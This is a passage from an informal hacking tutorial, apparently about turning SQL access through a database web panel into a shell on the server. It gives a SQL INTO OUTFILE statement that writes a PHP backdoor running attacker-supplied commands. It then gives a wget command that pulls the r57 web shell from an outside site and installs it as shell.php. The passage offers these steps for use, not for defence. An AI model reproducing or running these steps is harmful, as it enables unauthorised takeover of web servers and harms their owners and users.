then 'SQL'.
now you can run sql commands,like create db, delete tables or whatever. we want to upload shell
so lets move on to it.
now we will create a cmd line into a new file,with select into.
SELECT "<? system($_REQUEST['cmd']); ?>" INTO OUTFILE "full/path/here/cmd.php"
and click 'Go'.
Now, the cmd line is here http://site.com/cmd.php lets run the command to get shell.
wget http://www.r57.biz/r57.txt;mv r57.txt shell.php
N thats it, we have shell on the server xD
 